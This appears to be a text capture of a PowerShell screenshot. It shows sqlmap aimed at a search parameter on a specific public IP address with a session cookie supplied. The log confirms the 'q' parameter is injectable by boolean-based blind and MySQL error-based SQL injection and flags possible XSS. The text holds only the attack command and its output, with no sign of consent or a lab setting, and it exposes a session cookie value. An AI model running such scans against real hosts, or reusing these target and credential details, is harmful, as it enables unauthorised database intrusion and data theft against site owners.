 Windows PowerShell
[*] ending @ 10:36:17 /2020-04-11/
PS F:\sqlmap-master> python sqlmap.py -u "http://13.127.95.8/search/search.php?q=Reebok" --cookie="key=C3CDA10D-8C93-D444-D0A6-D6D9C1F
C6B67"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 10:38:37 /2020-04-11/
[10:38:37] [INFO] testing connection to the target URL
[10:38:38] [INFO] testing if the target URL content is stable
[10:38:38] [INFO] target URL content is stable
[10:38:38] [INFO] testing if GET parameter 'q' is dynamic
[10:38:39] [INFO] GET parameter 'q' appears to be dynamic
[10:38:39] [INFO] heuristic (basic) test shows that GET parameter 'q' might be injectable (possible DBMS: 'MySQL')
[10:38:40] [INFO] heuristic (XSS) test shows that GET parameter 'q' might be vulnerable to cross-site scripting (XSS) attacks
[10:38:40] [INFO] testing for SQL injection on GET parameter 'q'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:39:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:39:03] [WARNING] reflective value(s) found and filtering out
[10:39:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:39:07] [INFO] testing 'Generic inline queries'
[10:39:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:39:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:39:21] [INFO] GET parameter 'q' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable
[10:39:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:39:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:39:22] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:39:22] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:39:22] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:39:22] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:39:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:39:24] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:39:25] [INFO] GET parameter 'q' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
Type here to search
99+
ENG
11:05
11-04-2020
10